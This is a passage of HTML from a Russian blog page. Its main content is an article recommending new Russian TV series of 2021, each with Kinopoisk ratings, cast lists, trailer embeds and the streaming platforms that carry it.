<path d="M15 8.25001H14.0406L13.5459 6.76547H17.2497C17.6639 6.76547 17.9996 6.42969 17.9996 6.01548C17.9996 5.60127 17.6639 5.26549 17.2497 5.26549H12.9895C12.4716 4.34211 11.4892 3.75005 10.4025 3.75005H6.84749C5.57082 3.75005 4.43753 4.56694 4.03309 5.77828L3.20938 8.25005H2.99999C1.34304 8.25001 0 9.59305 0 11.25C0 12.907 1.34304 14.25 2.99999 14.25H15C16.657 14.25 18 12.907 18 11.25C18 9.59305 16.657 8.25001 15 8.25001ZM5.45604 6.25285C5.65601 5.6539 6.21636 5.24999 6.84752 5.24999H10.4025C11.0336 5.24999 11.594 5.6539 11.7941 6.25328L12.4595 8.25001H4.7905L5.45604 6.25285ZM15 12.75H2.99999C2.17146 12.75 1.49998 12.0786 1.49998 11.25C1.49998 10.4214 2.17143 9.74999 2.99999 9.74999H3.74998H13.5H15C15.8285 9.74999 16.5 10.4214 16.5 11.25C16.5 12.0786 15.8285 12.75 15 12.75Z" fill="#262D35"/>
<path d="M9.7496 6.00003H8.00511C7.5909 6.00003 7.25513 6.33581 7.25513 6.75002C7.25513 7.16423 7.5909 7.50001 8.00511 7.50001H9.7496C10.1638 7.50001 10.4996 7.16423 10.4996 6.75002C10.4996 6.33581 10.1638 6.00003 9.7496 6.00003Z" fill="#EB6F65"/>
<path d="M4.49999 10.5C4.08599 10.5 3.75 10.836 3.75 11.25C3.75 11.664 4.08599 12 4.49999 12C4.91399 12 5.24998 11.664 5.24998 11.25C5.24998 10.836 4.91399 10.5 4.49999 10.5Z" fill="#EB6F65"/>
<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>



        <div class="articles">


            <div class="articles__list" data-toggle="ajaxScroll" data-first-page="1"
                 data-url="https://gmgo.ru/json/articles/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda">
                <div class="articles__item blog_articles" data-id="385" data-toggle="ajaxScrollChangeUrl" data-url="https://gmgo.ru/articles/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda">
    <div class="article">

        <div class="article__header">

            <a href="https://gmgo.ru/u/3" class="article__user-summary">
                <img class="article__user-avatar" src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                <span class="article__user-name">Polya T.</span>
            </a>

            <a class="article__category" href="https://gmgo.ru/category/serialy">
                <div class="article__category-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                </div>
                <div
                    class="article__category-title">Сериалы</div>
            </a>


            <span class="article__published-date">4 года назад</span>

            <div class="article__user-subscribe">
                                    <button data-toggle="subscribe"
                            data-subscribable-type="users" data-subscribable-id="3">
                        <span class="icon__plus"></span>
                        Подписаться
                    </button>
                            </div>

        </div>


        <h1 class="article__title">Новые русские сериалы - что можно посмотреть из новинок 2021 года</h1>


        <div class="article__poster">
            <img class="article__poster-img" src="/uploads/articles/posters/3-4c11ddc2-3ed3-4c0c-bb2a-3bdcc796cc01.jpg"
                 alt="3-4c11ddc2-3ed3-4c0c-bb2a-3bdcc796cc01" title="3-4c11ddc2-3ed3-4c0c-bb2a-3bdcc796cc01">
        </div>


        <div class="article__text">
            <p>Из нашей статьи вы узнаете про новые русские сериалы, которые можно посмотреть на онлайн-платформах. 2021 год порадовал отечественного зрителя большим количеством сериалов российского производства, которые уже сейчас составляют конкуренцию даже зарубежным и популярным тв-проектам.</p>
<p>Подборка новых русских сериалов 2021 года состоит из самых популярных сериальных проектов, исходя из зрительской оценки на Кинопоиске. Специально для тех, кто утонул в обилии контента, рассказываем, что можно посмотреть онлайн из русских сериалов.</p>
<h2>Сериал с Юрием Стояновым в главной роли &mdash; &laquo;Вампиры средней полосы&raquo;</h2>
<p><strong>Рейтинг Кинопоиска: 8,3</strong></p>
<p><strong>В главных ролях: Юрий Стоянов, Глеб Калюжный, Артём Ткаченко, Татьяна Догилева, Ольга Медынич</strong></p>
<p>Проект платформы START, выпущенный этой весной, побил все зрительские рейтинги и даже вошёл в &laquo;ТОП-250 лучших фильмов Кинопоиска&raquo;. В сериале детективная линия перемешана с мистической. Работа режиссёра Антона Маслова пришлась по вкусу даже самом привередливому зрителю.</p>
<p>Действие разворачивается в Смоленске в наши дни, а в центре сюжета &mdash; самые настоящие вампиры под предводительством Дед Славы (Юрий Стоянов). Образ, созданный актёром Стояновым, стал очень популярным, что его уже расхватали на цитаты и мемы.</p>
<p>По сюжету он защищает и возглавляет всех живущих вампиров в городе, как самый старый из них. Вместе с ним проживают молодой следователь Анна (Медынич), врач Жан Иванович (Ткаченко) и юный и неопытный вампир Женёк (Калюжный).</p>
<p><strong>Официальный трейлер к сериалу Вампиры средней полосы</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="FvB7pius1yY">&nbsp;</div>
</div>
<p>Сериал доступен для просмотра на россиском видеосервисе (онлайн-кинотеатре) START и Premiere. One.</p>
<h2>Хоррор в условиях детского лагеря: &laquo;Пищеблок&raquo;</h2>
<p><strong>Рейтинг Кинопоиска: 7,6<br /></strong></p>
<p><strong>В главных ролях: Пётр Натаров, Фёдор Федосеев, Даниил Вершинин, Ангелина Стречина, Ирина Пегова</strong></p>
<p>Сериал, снятый в жанре научной фантастики &laquo;Пищеблок&raquo;, основан на одноимённом романе Алексея Иванова. В главных ролях &mdash; подростки, а действие происходит в 1980 году в пионерском лагере Буревестник.</p>
<p>Сериал, снятый для платформы Кинопоиск HD Святославом Подгаевским, во многом вдохновлён хитом стриминговой платформы Netflix: &laquo;Очень странные дела&raquo;.</p>
<p><strong>Официальный трейлер к сериалу Пищеблок</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="-Wx6ywFVu8w">&nbsp;</div>
</div>
<p>Сериал доступен для просмотра в онлайн-кинотеатре Кинопоиск HD.</p>
<h2>Комедия от онлайн-платформы Окко: &laquo;Стриптизёры&raquo;</h2>
<p><strong>В главных ролях: Дмитрий Власкин, Эвелина Блёданс, Дмитрий Красилов</strong></p>
<p>Недавняя новинки российской онлайн-платформы Окко: &laquo;Стриптизёры &mdash; это сериал про молодых людей. Сериал построен по принципу голливудских комедий, где главный герой оказывается в не естественных для себя условиях.</p>
<p>Например, весь юмор сериала построен вокруг главного героя по имени Толик, бухгалтера, который неожиданно стал звездой мужского стрип-дэнса.</p>
<p><strong>Официальный трейлер к сериалу Стриптизёры</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="m6Hcp3xqes0">&nbsp;</div>
</div>
<p>Сериал &laquo;Стриптизёры&raquo; можно посмотреть в онлайн-кинотеатре Оkko.</p>
<h2>Сериал с Дмитрием Нагиевым &mdash; &laquo;Чикатило&raquo;</h2>
<p><strong>Рейтинг Кинопоиска: 6,0<br /></strong></p>
<p><strong>В главных ролях: Дмитрий Нагиев, Константин Лавроненко, Юлия Афанасьева</strong></p>
<p>Хитовый сериал онлайн-платформы Okko рассказывает про известного серийного убийцу Андрея Чикатило (Нагиев). Режиссёром сериал выступил Сарик Андреасян (&laquo;Дублёр&raquo;, &laquo;Мамы&raquo;, &laquo;Тот ещё Карслсон&raquo;).</p>
<p><strong>Официальный трейлер к сериалу Чикатило</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="5R9SwojTLXs">&nbsp;</div>
</div>
<p>Сериал про Андрея Чикатило можно посмотреть в онлайн-кинотеатре Оkko.</p>
<h2>&laquo;Мир Дружба Жвачка&raquo;: сериал для ценителей &laquo;Очень странных дел&raquo; (2 сезон)</h2>
<p><strong>Рейтинг Кинопоиска: 7,8<br /></strong></p>
<p><strong>В главных ролях: Егор Губарев, Егор Абрамов, Валентина Ляпина</strong></p>
<p>Второй сезон сериала онлайн-платформы Premiere One рассказывает про романтику девяностых годов. В центре сюжетной линии сериала &mdash; молодые ребята, которые на себе ощутили каково быть подростком во времена &laquo;лихих 90-х&raquo;.</p>
<p><strong>Официальный трейлер к сериалу Мир Дружба Жвачка</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="WVE64Lxtvbk">&nbsp;</div>
</div>
<p>Сериал доступен для просмотра на платформе Premiere.One.</p>
<h2>Фильм (сериал) Михаила Идова &mdash; &laquo;Джетлаг&raquo;</h2>
<p><strong>Премьера состоится 1 июля на платформе more.tv и в кинотеатрах.<br /></strong></p>
<p><strong>В главных ролях: Ирина Старшенбаум, Филипп Авдеев, Ксения Раппопорт</strong></p>
<p>Сериал режиссёра, сценариста и писателя Михаила Идова изначально будет выпущен как фильм. Но на онлайн-платформе more.tv он будет доступен для просмотра в сериальной форме, то есть разбит на несколько серий.</p>
<p>&laquo;Джетлаг&raquo; &mdash; это история двух влюблённых, оказавшихся в разных частях света. После ссоры в аэропорту молодая пара вынуждена на время расстаться, чтобы заниматься своими делами. Женю судьба занесёт на съёмочную площадку к крутому режиссёру, а Никита случайно окажется в Таиланде.</p>
<p><strong>Официальный трейлер к фильму (сериалу) Джетлаг</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="saFVV6bvM3c">&nbsp;</div>
</div>
<p>Фильм (сериал) Джетлаг будет доступен для просмотра на онлайн-плафторме more.tv с 1 июля.</p>
<h2>Спортивная драма &laquo;Регби&raquo;&nbsp;</h2>
<p><strong>Рейтинг Кинопоиска: 7,4<br /></strong></p>
<p><strong>В главных ролях: Олег Гаас, Маргарита Аброськина, Сергей Селин, Сергей Рудзевич, Сергей Ланбамин</strong></p>
<p>Сериал от создателя &laquo;Глухаря&raquo; и &laquo;Полицейского с Рублёвки&raquo; Ильи Куликова, рассказывает про судьбу двух молодых спортсменов.</p>
<p>Успешная спортивная гимнастка Настя (Аброськина) вынуждена завершить свою карьеру гимнастки по ряду обстоятельств, после чего оказалась в женской команде по регби. Как и борец Макс, который после неудачных соревнований был отстранён и был вынужден пойти в ссылку для спортсменов под названием &laquo;регби&raquo;.</p>
<p><strong>Официальный трейлер к сериалу Регби</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="9Dc5ETcrR5M">&nbsp;</div>
</div>
<p>Спортивный сериал &laquo;Регби&raquo; доступен для просмотра на онлайн-платформе more.tv.</p>
<p>Мы рассказали про самые популярные сериалы весны и лета 2021 года, судя по зрительской оценке на &laquo;Кинопоиске&raquo;. Узнать больше о том, что можно посмотреть из новинок онлайн-платформ, вы можете в нашей рубрике Кино и сериалы.</p>
        </div>

        <div class="article__tags article__tags" data-width="500">
            <div class="article__tags-items article__tags-items">
                                    <a class="article__tags-item" href="https://gmgo.ru/tag/drama">
                        <span class="hashtag">#</span>
                        <span>драма</span>
                    </a>
                                    <a class="article__tags-item" href="https://gmgo.ru/tag/triller">
                        <span class="hashtag">#</span>
                        <span>триллер</span>
                    </a>
                                    <a class="article__tags-item" href="https://gmgo.ru/tag/komediya">
                        <span class="hashtag">#</span>
                        <span>комедия</span>
                    </a>
                                    <a class="article__tags-item" href="https://gmgo.ru/tag/melodrama">
                        <span class="hashtag">#</span>
                        <span>мелодрама</span>
                    </a>
                                    <a class="article__tags-item" href="https://gmgo.ru/tag/horror">
                        <span class="hashtag">#</span>
                        <span>хоррор</span>
                    </a>
                            </div>


            <div class="tooltip">
                <div class="tooltip__elements-count">+</div>
                <div class="tooltip__content">
                    <div class="tooltip-article__items"></div>
                </div>
            </div>
        </div>

        <div class="article__actions">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="385" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">--}}
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        5
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="385" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <div class="counters counters__comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        1
                    </div>
                </div>

            </div>

            <div class="article__share">
                 <div class="share" data-data={"id":385,"title":"%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B+-+%D1%87%D1%82%D0%BE+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BF%D0%BE%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C+%D0%B8%D0%B7+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%BE%D0%BA+2021+%D0%B3%D0%BE%D0%B4%D0%B0","url":"https:\/\/gmgo.ru\/articles\/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda"},"mail":{"link":"mailto:?subject=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B+-+%D1%87%D1%82%D0%BE+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BF%D0%BE%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C+%D0%B8%D0%B7+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%BE%D0%BA+2021+%D0%B3%D0%BE%D0%B4%D0%B0\u0026body=https:\/\/gmgo.ru\/articles\/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda\u0026text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B+-+%D1%87%D1%82%D0%BE+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BF%D0%BE%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C+%D0%B8%D0%B7+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%BE%D0%BA+2021+%D0%B3%D0%BE%D0%B4%D0%B0"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda\u0026title=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B+-+%D1%87%D1%82%D0%BE+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BF%D0%BE%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C+%D0%B8%D0%B7+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%BE%D0%BA+2021+%D0%B3%D0%BE%D0%B4%D0%B0"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda\u0026text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5+%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B+-+%D1%87%D1%82%D0%BE+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BF%D0%BE%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C+%D0%B8%D0%B7+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%BE%D0%BA+2021+%D0%B3%D0%BE%D0%B4%D0%B0"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/novye-